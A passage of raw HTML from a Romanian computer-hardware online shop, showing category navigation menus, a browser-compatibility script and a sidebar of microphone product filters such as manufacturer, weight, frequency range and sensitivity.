                                          </div>
                                        </li>
                                                                                                                                                                <li class="dropdown button-mode">
                                            <div class="float-right expandable"><span data-toggle="collapse" data-target="#category-3" aria-expanded="false" aria-controls="category-3"><i class="fa fa-plus"></i></span></div>
                                            <a href="https://www.powerup.ro/periferice" class="dropdown-toggle">Periferice</a>
                                          <div class="dropdown-menu button-mode collapse" id="category-3">
                                            <div class="dropdown-inner">
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/periferice/boxe-audio">Boxe Audio</a></li>
                                                                                                <li><a href="https://www.powerup.ro/periferice/camere-web">Camere Web</a></li>
                                                                                                <li><a href="https://www.powerup.ro/periferice/casti-audio">Casti Audio</a></li>
                                                                                                <li><a href="https://www.powerup.ro/periferice/kit-tastatura-mouse">Kit Tastatura si Mouse</a></li>
                                                                                                <li><a href="https://www.powerup.ro/periferice/microfoane">Microfoane</a></li>
                                                                                                <li><a href="https://www.powerup.ro/periferice/mouse">Mouse</a></li>
                                                                                              </ul>
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/periferice/mousepad">Mousepad</a></li>
                                                                                                <li><a href="https://www.powerup.ro/periferice/tastaturi">Tastaturi</a></li>
                                                                                                <li><a href="https://www.powerup.ro/periferice/carduri-de-memorie">Carduri de memorie</a></li>
                                                                                                <li><a href="https://www.powerup.ro/periferice/hub-usb">Hub USB</a></li>
                                                                                                <li><a href="https://www.powerup.ro/periferice/memorii-usb">Memorii USB</a></li>
                                                                                                <li><a href="https://www.powerup.ro/periferice/rack-hdd-usb">Rack HDD USB</a></li>
                                                                                              </ul>
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/periferice/tablete-grafice">Tablete Grafice</a></li>
                                                                                                <li><a href="https://www.powerup.ro/periferice/scaune-gaming">Scaune Gaming</a></li>
                                                                                                <li><a href="https://www.powerup.ro/periferice/birouri-gaming">Birouri Gaming</a></li>
                                                                                                <li><a href="https://www.powerup.ro/periferice/periferice-diverse">Periferice Diverse</a></li>
                                                                                              </ul>
                                                                                          </div>
                                          </div>
                                        </li>
                                                                                                                                                                <li class="dropdown button-mode">
                                            <div class="float-right expandable"><span data-toggle="collapse" data-target="#category-4" aria-expanded="false" aria-controls="category-4"><i class="fa fa-plus"></i></span></div>
                                            <a href="https://www.powerup.ro/tv-si-monitoare" class="dropdown-toggle">TV si Monitoare</a>
                                          <div class="dropdown-menu button-mode collapse" id="category-4">
                                            <div class="dropdown-inner">
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/tv-si-monitoare/monitoare-led">Monitoare LED</a></li>
                                                                                                <li><a href="https://www.powerup.ro/tv-si-monitoare/televizoare">Televizoare</a></li>
                                                                                                <li><a href="https://www.powerup.ro/tv-si-monitoare/videoproiectoare">Videoproiectoare</a></li>
                                                                                              </ul>
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/tv-si-monitoare/suport-tv-monitor">Suport TV-Monitor</a></li>
                                                                                                <li><a href="https://www.powerup.ro/tv-si-monitoare/accesorii-videoproiectoare">Accesorii Videoproiectoare</a></li>
                                                                                              </ul>
                                                                                          </div>
                                          </div>
                                        </li>
                                                                                                                                                                <li class="dropdown button-mode">
                                            <div class="float-right expandable"><span data-toggle="collapse" data-target="#category-5" aria-expanded="false" aria-controls="category-5"><i class="fa fa-plus"></i></span></div>
                                            <a href="https://www.powerup.ro/imprimante-si-tonere" class="dropdown-toggle">Imprimante si Tonere</a>
                                          <div class="dropdown-menu button-mode collapse" id="category-5">
                                            <div class="dropdown-inner">
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/imprimante-si-tonere/accesorii-imprimare-3D-114">Accesorii Imprimare 3D</a></li>
                                                                                                <li><a href="https://www.powerup.ro/imprimante-si-tonere/Imprimante-3D-138">Imprimante 3D</a></li>
                                                                                                <li><a href="https://www.powerup.ro/imprimante-si-tonere/imprimante-de-format-mare-16">Imprimante de Format Mare</a></li>
                                                                                                <li><a href="https://www.powerup.ro/imprimante-si-tonere/imprimante-inkjet-5">Imprimante Inkjet</a></li>
                                                                                                <li><a href="https://www.powerup.ro/imprimante-si-tonere/imprimante-laser-375">Imprimante Laser</a></li>
                                                                                              </ul>
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/imprimante-si-tonere/imprimante-matriciale-33">Imprimante Matriciale</a></li>
                                                                                                <li><a href="https://www.powerup.ro/imprimante-si-tonere/multifunctionale-inkjet-32">Multifunctionale Inkjet</a></li>
                                                                                                <li><a href="https://www.powerup.ro/imprimante-si-tonere/multifunctionale-laser-7">Multifunctionale Laser</a></li>
                                                                                                <li><a href="https://www.powerup.ro/imprimante-si-tonere/ccannere-20">Scannere</a></li>
                                                                                                <li><a href="https://www.powerup.ro/imprimante-si-tonere/ribbon-75">Ribbon</a></li>
                                                                                              </ul>
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/imprimante-si-tonere/cartuse-cerneala-60">Cartuse Cerneala</a></li>
                                                                                                <li><a href="https://www.powerup.ro/imprimante-si-tonere/drum-137">Drum</a></li>
                                                                                                <li><a href="https://www.powerup.ro/imprimante-si-tonere/tonere-147">Tonere</a></li>
                                                                                                <li><a href="https://www.powerup.ro/imprimante-si-tonere/hartie-foto-115">Hartie Foto</a></li>
                                                                                              </ul>
                                                                                          </div>
                                          </div>
                                        </li>
                                                                                                                                                                <li class="dropdown button-mode">
                                            <div class="float-right expandable"><span data-toggle="collapse" data-target="#category-6" aria-expanded="false" aria-controls="category-6"><i class="fa fa-plus"></i></span></div>
                                            <a href="https://www.powerup.ro/servere-si-retelistica-034" class="dropdown-toggle">Servere si Retelistica</a>
                                          <div class="dropdown-menu button-mode collapse" id="category-6">
                                            <div class="dropdown-inner">
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/acces-point-8">Acces Point-uri</a></li>
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/adaptoare-powerline-233">Adaptoare PowerLine</a></li>
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/adaptoare-wireless-376">Adaptoare Wireless</a></li>
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/cabluri-143">Cabluri si Accesorii</a></li>
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/echipament-firewall-34">Echipament Firewall</a></li>
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/extendere-si-antene-236">Extendere si Antene</a></li>
                                                                                              </ul>
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/placi-de-retea-110">Placi de retea</a></li>
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/router-364">Routere</a></li>
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/Servere">Servere</a></li>
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/switch-uri-216">Switch-uri</a></li>
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/HDD-Server-18">HDD Server</a></li>
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/hard-disk-uri-83">Memorii RAM Server</a></li>
                                                                                              </ul>
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/Procesoare-Server-24">Procesoare Server</a></li>
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/Cabinete-Metalice-6">Cabinete Metalice</a></li>
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/ups-4380">UPS</a></li>
                                                                                                <li><a href="https://www.powerup.ro/servere-si-retelistica-034/Baterii-UPS-136">Baterii UPS</a></li>
                                                                                              </ul>
                                                                                          </div>
                                          </div>
                                        </li>
                                                                                                                                                                <li class="dropdown button-mode">
                                            <div class="float-right expandable"><span data-toggle="collapse" data-target="#category-7" aria-expanded="false" aria-controls="category-7"><i class="fa fa-plus"></i></span></div>
                                            <a href="https://www.powerup.ro/refurbished-sh" class="dropdown-toggle">Refurbished si SH</a>
                                          <div class="dropdown-menu button-mode collapse" id="category-7">
                                            <div class="dropdown-inner">
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/refurbished-sh/calculatoare-refurbished-35">Calculatoare Refurbished</a></li>
                                                                                                <li><a href="https://www.powerup.ro/refurbished-sh/calculatoare-second-hand-2">Calculatoare SH</a></li>
                                                                                                <li><a href="https://www.powerup.ro/refurbished-sh/imprimante-renew-283">Imprimante Renew</a></li>
                                                                                              </ul>
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/refurbished-sh/imprimante-second-hand-72">Imprimante SH</a></li>
                                                                                                <li><a href="https://www.powerup.ro/refurbished-sh/laptopuri-refurbished-66">Laptopuri Refurbished</a></li>
                                                                                                <li><a href="https://www.powerup.ro/refurbished-sh/laptopuri-second-hand-64">Laptopuri Second Hand</a></li>
                                                                                              </ul>
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/refurbished-sh/servere-second-hand-426">Servere SH</a></li>
                                                                                                <li><a href="https://www.powerup.ro/refurbished-sh/workstation-refurbished-142">Workstation Refurbished</a></li>
                                                                                                <li><a href="https://www.powerup.ro/refurbished-sh/workstation-second-hand-77">Workstation SH</a></li>
                                                                                              </ul>
                                                                                          </div>
                                          </div>
                                        </li>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                                          </li>
                                            <li class="menu-section"><a href="/oferte-speciale">Oferte speciale</a></li>
                                                <li class="menu-section"><a href="/informatii-transport">Informatii transport</a></li>
                                                <li class="menu-section"><a href="/cerere-returnare">Returnari</a></li>
                                                <li class="menu-section"><a href="/contact">Contact</a></li>
                                                            </ul>
                <div class="sticky-container" id="logo-navbar-container"></div>
                                <div class="sticky-container ml-auto mr-auto" id="search-navbar-container"></div>
                <div class="sticky-container" id="account-navbar-container"></div>
                <div class="sticky-container" id="cart-navbar-container"></div>
                <div class="nav-user d-block">
                                            <div class="user-nav-display">
                        <div class="user-toggle-display">
                            <div class="icon colorix-user"></div>
                            <div class="user-name"><span>Cont</span></div>
                            <span class="icon colorix-chevron-down"></span></div>
                        <ul class="bordered">
                            <li><a href="https://www.powerup.ro/cont-nou">Înregistrează-te</a></li>
                            <li><a href="https://www.powerup.ro/autentificare">Autentifică-te</a></li>
                        </ul>
                    </div>
                                        </div>
            </div>
        </nav>
    </div>
</header>
<style>
    .vertical-menu .secondary-nav {
        border-radius: 0px 10px 10px 10px !important;
        margin-top: -8px !important;
    }
</style>
<script>
    $(document).ready(function(){
       $('.vertical-menu .secondary-nav').addClass('vertical-menu');
    });
</script>
<script>
        // check support for flexbox
    if (!Modernizr.flexbox) {
        html  = '<div class="old-browser text-center">';
        html += '    <h2 class="">Folosiți o versiune veche a browser-ului!</h2>';
        html += '      <h3 class="">Pentru a avea cea mai bună experiență posibilă pe acest site, vă rugăm să actualizați browser-ul.</h3>';
        html += '  <div class="recommend-browser">';
        html += '  <a href="https://www.google.com/chrome/" target="_blank" rel="nofollow">';
        html += '  <img src="image/catalog/chrome-128x128.png">';
        html += '  <span>Chrome</span></a>';
        html += '  </div>';
        html += '  <div class="recommend-browser">';
        html += '  <a href="https://www.mozilla.org/en-US/" target="_blank" rel="nofollow">';
        html += '  <img src="image/catalog/firefox-128x128.png">';
        html += '  <span>Firefox</span></a>';
        html += '  </div>';
        html += '  <div class="recommend-browser">';
        html += '  <a href="https://www.opera.com/" target="_blank" rel="nofollow">';
        html += '  <img src="image/catalog/opera-128x128.png">';
        html += '  <span>Opera</span></a>';
        html += '  </div>';
        html += '  <div class="recommend-browser">';
        html += '  <a href="https://www.apple.com/safari/" target="_blank" rel="nofollow">';
        html += '  <img src="image/catalog/safari-128x128.png">';
        html += '  <span>Safari</span></a>';
        html += '  </div>';
        html += '  <div class="recommend-browser">';
        html += '  <a href="https://www.microsoft.com/ro-ro/windows/microsoft-edge" target="_blank" rel="nofollow">';
        html += '  <img src="image/catalog/edge-128x128.png">';
        html += '  <span>Edge</span></a>';
        html += '  </div>'; 
        html += '</div>';
    
        document.body.innerHTML = html;
    }
    </script>
<div class="container main">
    <div class="row"><aside id="column-left" class="col-md-3">
    <section>
    <div class="categories-section">
        <div class="clearfix">
        <div class="filters-content-container expanded">
        <div class="filters ">
            <div class="filtersTitle clearfix">
                <p>Filtre de căutare</p>
                <div class="mobile-close"><div class="icon colorix-close"></div></div>
            </div>
            <div class="filters-container bordered">
                                <div class="filters-box colapse">
                    <h4>Producători</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="m10" type="checkbox" name="filter[]" value="m10" />
                                                        <label for="m10">Sony</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="m29" type="checkbox" name="filter[]" value="m29" />
                                                        <label for="m29">HP</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="m166" type="checkbox" name="filter[]" value="m166" />
                                                        <label for="m166">SERIOUX</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="m185" type="checkbox" name="filter[]" value="m185" />
                                                        <label for="m185">TRUST</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="m187" type="checkbox" name="filter[]" value="m187" />
                                                        <label for="m187">RAZER</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="m262" type="checkbox" name="filter[]" value="m262" />
                                                        <label for="m262">TARGUS</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="m306" type="checkbox" name="filter[]" value="m306" />
                                                        <label for="m306">GENESIS</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="m316" type="checkbox" name="filter[]" value="m316" />
                                                        <label for="m316">DJI</label>
                        </div>
                                            </div>
                                            <div   class="seeMore expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai mult</a>
                        </div>
                        <div   class="seeLess expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai puțin</a>
                        </div>
                                    </div>
                                                <div class="filters-box colapse">
                    <h4>Input voltage</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="198152" type="checkbox" name="filter[]" value="198152" />
                                                        <label for="198152">5 V</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Weight</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="204317" type="checkbox" name="filter[]" value="204317" />
                                                        <label for="204317">243.2 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="188848" type="checkbox" name="filter[]" value="188848" />
                                                        <label for="188848">500 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="204321" type="checkbox" name="filter[]" value="204321" />
                                                        <label for="204321">258.5 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="711324" type="checkbox" name="filter[]" value="711324" />
                                                        <label for="711324">755 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="245218" type="checkbox" name="filter[]" value="245218" />
                                                        <label for="245218">157 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="190369" type="checkbox" name="filter[]" value="190369" />
                                                        <label for="190369">380 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="188575" type="checkbox" name="filter[]" value="188575" />
                                                        <label for="188575">2.54 kg</label>
                        </div>
                                            </div>
                                            <div   class="seeMore expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai mult</a>
                        </div>
                        <div   class="seeLess expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai puțin</a>
                        </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Compatible operating systems</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="216034" type="checkbox" name="filter[]" value="216034" />
                                                        <label for="216034">Chrome OS</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="245219" type="checkbox" name="filter[]" value="245219" />
                                                        <label for="245219">Windows, Chrome OS, Mac OS</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="456986" type="checkbox" name="filter[]" value="456986" />
                                                        <label for="456986">Windows, MacOS</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Cable length</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="112502" type="checkbox" name="filter[]" value="112502" />
                                                        <label for="112502">3 m</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="40230" type="checkbox" name="filter[]" value="40230" />
                                                        <label for="40230">1.8 m</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="95962" type="checkbox" name="filter[]" value="95962" />
                                                        <label for="95962">2 m</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="94702" type="checkbox" name="filter[]" value="94702" />
                                                        <label for="94702">1.5 m</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="631128" type="checkbox" name="filter[]" value="631128" />
                                                        <label for="631128">25 m</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Microphone direction type</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="234787" type="checkbox" name="filter[]" value="234787" />
                                                        <label for="234787">Supercardioid</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="204462" type="checkbox" name="filter[]" value="204462" />
                                                        <label for="204462">Cardioid</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="184172" type="checkbox" name="filter[]" value="184172" />
                                                        <label for="184172">Unidirectional/Cardioid</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="184887" type="checkbox" name="filter[]" value="184887" />
                                                        <label for="184887">Omnidirectional</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Width</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="456496" type="checkbox" name="filter[]" value="456496" />
                                                        <label for="456496">46.1 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="187407" type="checkbox" name="filter[]" value="187407" />
                                                        <label for="187407">50 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="198038" type="checkbox" name="filter[]" value="198038" />
                                                        <label for="198038">85 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="200436" type="checkbox" name="filter[]" value="200436" />
                                                        <label for="200436">123 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="188615" type="checkbox" name="filter[]" value="188615" />
                                                        <label for="188615">114 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="190787" type="checkbox" name="filter[]" value="190787" />
                                                        <label for="190787">62 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="200410" type="checkbox" name="filter[]" value="200410" />
                                                        <label for="200410">102 mm</label>
                        </div>
                                            </div>
                                            <div   class="seeMore expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai mult</a>
                        </div>
                        <div   class="seeLess expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai puțin</a>
                        </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Package height</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="187982" type="checkbox" name="filter[]" value="187982" />
                                                        <label for="187982">160 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="187977" type="checkbox" name="filter[]" value="187977" />
                                                        <label for="187977">105 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="198424" type="checkbox" name="filter[]" value="198424" />
                                                        <label for="198424">70 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="207073" type="checkbox" name="filter[]" value="207073" />
                                                        <label for="207073">290 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="190762" type="checkbox" name="filter[]" value="190762" />
                                                        <label for="190762">130 mm</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Microphone weight</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="202196" type="checkbox" name="filter[]" value="202196" />
                                                        <label for="202196">376 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="235812" type="checkbox" name="filter[]" value="235812" />
                                                        <label for="235812">639 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="516314" type="checkbox" name="filter[]" value="516314" />
                                                        <label for="516314">1.24 kg</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="516437" type="checkbox" name="filter[]" value="516437" />
                                                        <label for="516437">1.16 kg</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="205282" type="checkbox" name="filter[]" value="205282" />
                                                        <label for="205282">261 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="204316" type="checkbox" name="filter[]" value="204316" />
                                                        <label for="204316">503 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="207342" type="checkbox" name="filter[]" value="207342" />
                                                        <label for="207342">120 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="207346" type="checkbox" name="filter[]" value="207346" />
                                                        <label for="207346">300 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="456497" type="checkbox" name="filter[]" value="456497" />
                                                        <label for="456497">28 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="341985" type="checkbox" name="filter[]" value="341985" />
                                                        <label for="341985">335 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="189270" type="checkbox" name="filter[]" value="189270" />
                                                        <label for="189270">216 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="235803" type="checkbox" name="filter[]" value="235803" />
                                                        <label for="235803">408 g</label>
                        </div>
                                            </div>
                                            <div   class="seeMore expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai mult</a>
                        </div>
                        <div   class="seeLess expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai puțin</a>
                        </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Tip Microfon</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="195274" type="checkbox" name="filter[]" value="195274" />
                                                        <label for="195274">Condenser</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="189262" type="checkbox" name="filter[]" value="189262" />
                                                        <label for="189262">Cardioid</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="235807" type="checkbox" name="filter[]" value="235807" />
                                                        <label for="235807">Dynamic</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="200437" type="checkbox" name="filter[]" value="200437" />
                                                        <label for="200437">N/A</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Suggested gender</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="188908" type="checkbox" name="filter[]" value="188908" />
                                                        <label for="188908">Boy/Girl</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Microphone frequency</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="456491" type="checkbox" name="filter[]" value="456491" />
                                                        <label for="456491">50 - 20000 Hz</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="189259" type="checkbox" name="filter[]" value="189259" />
                                                        <label for="189259">100 - 16000 Hz</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="516309" type="checkbox" name="filter[]" value="516309" />
                                                        <label for="516309">50 - 14000 Hz</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="218200" type="checkbox" name="filter[]" value="218200" />
                                                        <label for="218200">30 - 18000 Hz</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="234783" type="checkbox" name="filter[]" value="234783" />
                                                        <label for="234783">20 - 20000 Hz</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="235810" type="checkbox" name="filter[]" value="235810" />
                                                        <label for="235810">16 - 14000 Hz</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="207339" type="checkbox" name="filter[]" value="207339" />
                                                        <label for="207339">50 - 16000 Hz</label>
                        </div>
                                            </div>
                                            <div   class="seeMore expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai mult</a>
                        </div>
                        <div   class="seeLess expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai puțin</a>
                        </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Signal-to-Noise Ratio (SNR)</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="228312" type="checkbox" name="filter[]" value="228312" />
                                                        <label for="228312">90 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="202194" type="checkbox" name="filter[]" value="202194" />
                                                        <label for="202194">75 dB</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Microphone Signal-to-Noise Ratio (SNR)</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="202191" type="checkbox" name="filter[]" value="202191" />
                                                        <label for="202191">75 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="189267" type="checkbox" name="filter[]" value="189267" />
                                                        <label for="189267">62 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="516311" type="checkbox" name="filter[]" value="516311" />
                                                        <label for="516311">95 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="195249" type="checkbox" name="filter[]" value="195249" />
                                                        <label for="195249">100 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="516436" type="checkbox" name="filter[]" value="516436" />
                                                        <label for="516436">74 dB</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Iluminare</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="10218" type="checkbox" name="filter[]" value="10218" />
                                                        <label for="10218">Da</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="10211" type="checkbox" name="filter[]" value="10211" />
                                                        <label for="10211">Nu</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Connecting thread</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="506978" type="checkbox" name="filter[]" value="506978" />
                                                        <label for="506978">5/8</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Impedance</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="189272" type="checkbox" name="filter[]" value="189272" />
                                                        <label for="189272">2200 Ω</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>USB Port</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="183146" type="checkbox" name="filter[]" value="183146" />
                                                        <label for="183146">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Power source</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="372662" type="checkbox" name="filter[]" value="372662" />
                                                        <label for="372662">Battery</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="187905" type="checkbox" name="filter[]" value="187905" />
                                                        <label for="187905">USB</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Sample rate</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="235808" type="checkbox" name="filter[]" value="235808" />
                                                        <label for="235808">192 kHz</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="234785" type="checkbox" name="filter[]" value="234785" />
                                                        <label for="234785">96 kHz</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="189265" type="checkbox" name="filter[]" value="189265" />
                                                        <label for="189265">48 kHz</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Microphone sensitivity</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="235805" type="checkbox" name="filter[]" value="235805" />
                                                        <label for="235805">-48 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="112503" type="checkbox" name="filter[]" value="112503" />
                                                        <label for="112503">-8 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="117304" type="checkbox" name="filter[]" value="117304" />
                                                        <label for="117304">110 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="112584" type="checkbox" name="filter[]" value="112584" />
                                                        <label for="112584">-7.5 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="113262" type="checkbox" name="filter[]" value="113262" />
                                                        <label for="113262">-36 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="104371" type="checkbox" name="filter[]" value="104371" />
                                                        <label for="104371">-29 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="103891" type="checkbox" name="filter[]" value="103891" />
                                                        <label for="103891">-38 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="113294" type="checkbox" name="filter[]" value="113294" />
                                                        <label for="113294">6 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="235393" type="checkbox" name="filter[]" value="235393" />
                                                        <label for="235393">54 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="112163" type="checkbox" name="filter[]" value="112163" />
